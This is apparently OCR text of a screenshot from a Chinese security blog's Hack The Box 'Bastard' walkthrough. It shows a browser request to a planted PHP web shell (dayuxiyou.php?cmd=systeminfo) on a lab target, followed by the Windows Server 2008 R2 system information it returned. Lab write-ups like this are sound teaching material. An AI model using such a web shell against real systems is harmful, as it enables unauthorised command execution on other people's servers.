 root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
dayu
restart-vm
tools
mount-
shared-
folders
dayuBastar
impacket
Mozilla Firefox (Build 20180626223325)
http://10.10...ANGELOG.txt × http://10.10...4.16%208081 × Welcome to 10.10.10... × http://10.10...=systeminfo × +
10.10.10.9/dayuxiyou.php?cmd=systeminfo php Search
Most Visited Getting Started
Host Name: BASTARD OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7600 N/A Build
7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor
Free Registered Owner: Windows User Registered Organization: Product ID: 00496-001-0001283-84782 Original
Install Date: 18/3/2017, 7:04:46 # System Boot Time: 12/2/2020, 3:08:22 # System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 2 Processor(s) Installed. [01]:
AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz [02]: AMD64 Family 23 Model 1 Stepping 2
AuthenticAMD ~2000 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018 Windows Directory:
C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale:
el;Greek Input Locale: en-us;English (United States) Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total
Physical Memory: 2.047 MB Available Physical Memory: 1.583 MB Virtual Memory: Max Size: 4.095 MB Virtual
Memory: Available: 3.620 MB Virtual Memory: In Use: 475 MB Page File Location(s): C:\pagefile.sys Domain: HTB
Logon Server: N/A Hotfix(s): N/A Network Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network
Connection Connection Name: Local Area Connection DHCP Enabled: No IP address(es) [01]: 10.10.10.9
大余安全
https://blog.csdn.net/qq_34801745